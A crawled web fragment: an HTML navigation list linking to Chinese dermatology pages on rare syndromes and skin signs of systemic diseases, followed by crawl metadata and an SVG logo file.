href=\'/edu/2948.html\'>Proteus Syndrome（变形综合征）</a></li><li><a href=\'/edu/2949.html\'>Pterygium Syndrome（翼状赘蹼综合征）</a></li><li><a href=\'/edu/2950.html\'>SAPHO综合征</a></li><li><a href=\'/edu/2951.html\'>Seckel Syndrome（塞克尔综合征）</a></li><li><a href=\'/edu/2952.html\'>Silver Syndrome（西尔弗综合征）</a></li><li><a href=\'/edu/2953.html\'>TAR综合征</a></li><li><a href=\'/edu/2954.html\'>Turner Syndrome（特纳综合征）</a></li><li><a href=\'/edu/2955.html\'>吹口哨面容综合征（Whistling Face Syndrome）</a></li><li><a href=\'/edu/2956.html\'>Wrinkly Skin Syndrome（皱皮综合征）</a></li><li><a href=\'/edu/2957.html\'>Andogsky Syndrome（安多格斯综合征）</a></li><li><a href=\'/edu/2958.html\'>Bernard Syndrome（伯尔纳德综合征）</a></li><li><a href=\'/edu/2959.html\'>Cat-Eye Syndrome（猫眼综合征）</a></li><li><a href=\'/edu/2960.html\'>猫叫综合征（5号染色体短臂缺失综合征）</a></li><li><a href=\'/edu/2961.html\'>Dejerine-Sottas Syndrome（肥大性神经炎）</a></li><li><a href=\'/edu/2962.html\'>Flynn-Aird Syndrome（弗赖恩-埃尔德综合征）</a></li><li><a href=\'/edu/2963.html\'>Fuchs Syndrome（富克斯综合征）</a></li><li><a href=\'/edu/2964.html\'>Horner Syndrome（霍纳综合征）</a></li><li><a href=\'/edu/2965.html\'>Jensen Syndrome（简森综合征）</a></li><li><a href=\'/edu/2966.html\'>Marinesco-Sjögren Syndrome（共济失调-白内障综合征）</a></li><li><a href=\'/edu/2967.html\'>Neuro-Cutaneous Syndrome（神经-皮肤综合征）</a></li><li><a href=\'/edu/2968.html\'>Page Syndrome（佩奇综合征）</a></li><li><a href=\'/edu/2969.html\'>Plummer-Vinson Syndrome（缺铁性吞咽困难综合征）</a></li><li><a href=\'/edu/2970.html\'>Refsum Syndrome（多发性神经炎型遗传性共济失调）</a></li><li><a href=\'/edu/2971.html\'>Unverricht Syndrome（翁韦里希特综合征）</a></li><li><a href=\'/edu/2972.html\'>Volkmann Syndrome Ⅱ（纤维性肌炎）</a></li><li><a href=\'/edu/2973.html\'>Waardenburg Syndrome（沃登伯格综合征）</a></li><li><a href=\'/edu/2974.html\'>阿布里科索夫成肌细胞瘤综合征</a></li><li><a href=\'/edu/2975.html\'>Bagex Syndrome（巴格克斯综合征）</a></li><li><a href=\'/edu/2976.html\'>斑纳扬—赖利—鲁瓦尔卡巴综合征</a></li><li><a href=\'/edu/2977.html\'>Birt-Hogg-Dube Syndrome（伯特-霍格-杜布综合征）</a></li><li><a href=\'/edu/2978.html\'>Gardner Syndrome（加德纳综合征）</a></li><li><a href=\'/edu/2979.html\'>Hornstein-Knickenbery Syndrome（霍恩斯坦-尼克贝里综合征）</a></li><li><a href=\'/edu/2980.html\'>Muir-Torre Syndrome（默尔-托尔综合征）</a></li><li><a href=\'/edu/2981.html\'>多发性错构瘤综合征（Multiple Hamartoma Syndrome）</a></li><li><a href=\'/edu/2982.html\'>痣样基底细胞癌综合征</a></li><li><a href=\'/edu/2983.html\'>Sipple Syndrome（赛普勒综合征、家族性嗜铬细胞瘤病）</a></li><li><a href=\'/edu/2984.html\'>皮肤克罗恩病（Crohn\'s Disease of Skin）</a></li><li><a href=\'/edu/2985.html\'>去纤维蛋白综合征（Defibrination Syndrome）</a></li><li><a href=\'/edu/2986.html\'>Eramus Syndrome（伊拉马斯综合征）</a></li><li><a href=\'/edu/2987.html\'>Huriez Syndrome（休里茨综合征）</a></li><li><a href=\'/edu/2988.html\'>Löeffler Syndrome（吕弗勒综合征、特发性嗜酸性肺病）</a></li><li><a href=\'/edu/2989.html\'>坏死增生性淋巴结病</a></li><li><a href=\'/edu/2990.html\'>痛性脂肿综合征（Painful Lipedema Syndrome）</a></li><li><a href=\'/edu/2991.html\'>Parana Hard-Skin Syndrome（巴拉那硬皮综合征）</a></li><li><a href=\'/edu/2992.html\'>Puretic Syndrome（普雷蒂奇综合征、黏多糖病异型）</a></li><li><a href=\'/edu/2993.html\'>Schnitzler Syndrome（施尼茨勒综合征）</a></li><li><a href=\'/edu/2994.html\'>皮肤僵硬综合征（Stiff Skin Syndrome）</a></li><li><a href=\'/edu/2995.html\'>Stryker-Halbeisen Syndrome（红皮病-巨细胞性贫血）</a></li><li><a href=\'/edu/2996.html\'>结节红斑、长指与厚皮指、消瘦综合征</a></li><li><a href=\'/edu/2997.html\'>Takahara Syndrome（竹原综合征）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xitong/\'>系统疾病的皮肤表现</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2998.html\'>新生儿及儿童皮肤特点和皮肤病</a></li><li><a href=\'/edu/2999.html\'>青少年皮肤特点及皮肤疾病</a></li><li><a href=\'/edu/3000.html\'>老年皮肤特点及皮肤疾病</a></li><li><a href=\'/edu/3001.html\'>贫血的皮肤表现</a></li><li><a href=\'/edu/3002.html\'>真性红细胞增多症</a></li><li><a href=\'/edu/3003.html\'>多发性骨髓瘤的皮肤异常表现</a></li><li><a href=\'/edu/3004.html\'>肠道炎症性疾病对皮肤的影响</a></li><li><a href=\'/edu/3005.html\'>吸收不良综合征</a></li><li><a href=\'/edu/3006.html\'>肝脏疾病引起的皮肤改变</a></li><li><a href=\'/edu/3007.html\'>胰腺疾病的皮肤表现</a></li><li><a href=\'/edu/3008.html\'>肾脏疾病的皮肤表现（影响）</a></li><li><a href=\'/edu/3009.html\'>糖尿病的皮肤表现（影响）</a></li><li><a href=\'/edu/3010.html\'>某些系统性疾病伴发的皮肤水疱</a></li><li><a href=\'/edu/3011.html\'>某些系统性疾病伴发的色素沉着</a></li><li><a href=\'/edu/3012.html\'>某些系统性疾病伴发的毛发及甲改变</a></li><li><a href=\'/edu/3013.html\'>艾滋病人100%会出现的皮肤症状表现（详解）</a></li><li><a href=\'/edu/3014.html\'>内脏恶性肿瘤的皮肤症状表现</a></li><li><a href=\'/edu/3015.html\'>抗肿瘤药物引起的皮肤黏膜表现</a></li><li><a href=\'/edu/3016.html\'>吸毒的皮肤表现</a></li></ul></li></ul>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logobai.svg
body_size: 900
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="90" viewBox="auto">
<g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg">
<g>
<path class="image-rect" fill="none" d="M0 0h44.4v32.52H0z"/>
<svg width="44.4" height="32.52" class="image-svg-svg primary" overflow="visible">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100">
<path d="M54.62 0l-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93l-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0L69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#fff" fill-rule="evenodd"/>
</svg>
</svg>
</g>
<path d="M53.478 23.878h-3.016v-1.03h7.217v1.03h-3.026v7.893h-1.175v-7.893zm7.54-1.03h1.227v8.923h-1.227v-8.923zm11.253 8.923l-.884-2.579h-3.61l-.925 2.58h-1.217l3.37-8.924h1.362l3.214 8.923h-1.31zm-2.684-7.602l-1.414 3.941h2.777l-1.31-3.941h-.053zm8.612-1.321l4.482 7.218v-7.218h1.175v8.923h-1.373l-4.524-7.217h-.052v7.217h-1.175v-8.923H78.2zm16.12 2.59h-1.124q-.093-1.706-2.236-1.81-2.007.052-2.007 1.56 0 .978 1.071 1.123l2.538.583q1.997.488 1.997 2.444-.042 2.485-3.505 2.579-1.903 0-2.683-.78-.978-.728-.926-2.247h1.175q.042 2.05 2.434 2.101 2.34-.052 2.392-1.508.187-1.227-1.955-1.612l-1.851-.395q-1.904-.53-1.904-2.142.146-2.632 3.12-2.725 3.37 0 3.464 2.829zm5.054 1.07h4.68v-3.66h1.217v8.923h-1.217v-4.139h-4.68v4.14h-1.217v-8.924h1.217v3.66zm15.725 5.263l-.874-2.579h-3.609l-.925 2.58h-1.217l3.36-8.924h1.372l3.214 8.923h-1.321zm-2.673-7.602l-1.414 3.941h2.776l-1.32-3.941h-.042zm8.611-1.321l4.483 7.218v-7.218h1.164v8.923h-1.362l-4.534-7.217h-.042v7.217h-1.175v-8.923h1.466zm21.029 5.606v-5.606h1.217v5.751q-.146 3.224-3.661 3.318-3.266-.094-3.411-3.12v-5.949h1.217v5.606q.052 2.444 2.246 2.485 2.392-.041 2.392-2.485zm6.614-5.606l4.483 7.218v-7.218h1.165v8.923h-1.363l-4.534-7.217h-.052v7.217h-1.165v-8.923h1.466zm9.776 0h1.217v8.923h-1.217v-8.923zm6.032 0l2.538 7.602 2.58-7.602h1.362l-3.266 8.923h-1.31l-3.266-8.923h1.362zm11.045 7.852h5.367v1.071h-6.584v-8.923h6.49v1.03h-5.273v2.776h4.878v1.072h-4.878V30.7zm13.291-2.777h-2.922v3.848h-1.217v-8.923h4.14q2.974 0 2.974 2.392 0 1.456-1.259 2.142 1.072.292 1.072 1.706l.093 1.612q-.052.676.437.874v.197h-1.508q-.146-.634-.198-2.246.052-1.602-1.612-1.602zm.104-4.097h-3.026v3.068h2.829q1.81 0 1.81-1.56 0-1.508-1.613-1.508zm13.198 1.612h-1.123q-.104-1.706-2.247-1.81-1.996.052-1.996 1.56 0 .978 1.07 1.123l2.538.583q1.997.488 1.997 2.444-.052 2.485-3.505 2.579-1.903 0-2.683-.78-.977-.728-.925-2.247h1.164q.052 2.05 2.444 2.101 2.34-.052 2.382-1.508.198-1.227-1.945-1.612l-1.851-.395q-1.903-.53-1.903-2.142.145-2.632 3.12-2.725 3.359 0 3.463 2.829zm4.025-2.59h1.217v8.923h-1.217v-8.923zm7.633 1.03h-3.016v-1.03h7.218v1.03h-3.026v7.893h-1.176v-7.893zm14.56-1.03l-3.359 5.314v3.61h-1.217v-3.61l-3.37-5.314h1.415l2.538 4.295 2.59-4.295h1.403z" data-gra="path-slogan" fill="#fff"/>
</g>
</svg>